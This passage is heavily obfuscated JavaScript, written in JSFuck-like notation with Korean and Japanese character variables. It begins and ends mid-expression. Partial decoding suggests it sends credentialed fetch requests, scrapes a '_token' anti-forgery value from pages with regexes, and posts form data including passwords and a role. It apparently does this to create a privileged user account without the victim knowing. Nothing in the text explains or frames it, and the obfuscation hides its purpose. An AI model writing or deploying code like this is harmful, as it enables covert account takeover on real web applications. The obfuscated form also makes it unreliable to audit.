'+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나う+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'^'+'"'+"'"+']'+'*'+'['+'"'+"'"+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'/'+가い+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+([][다]+[])[23]+$+나다+あ+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'['+'"'+"'"+']'+'['+'^'+'>'+']'+'*'+나가+$+((0)[나]+[])[11]+_+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+'"'+"'"+']'+'/'+가い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+' '+가_+가う+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+$+나あ+い+가い+가_+나가+"'"+','+' '+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+あ+가あ+_+う+'_'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+_+((0)[나]+[])[11]+$+가い+나다+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'1'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+(25)[가](30)+$+가あ+가あ+'2'+"'"+','+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+' '+'|'+'|'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+' '+'|'+'|'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+'-'+'-'+'-'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나あ+' '+'-'+'-'+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' 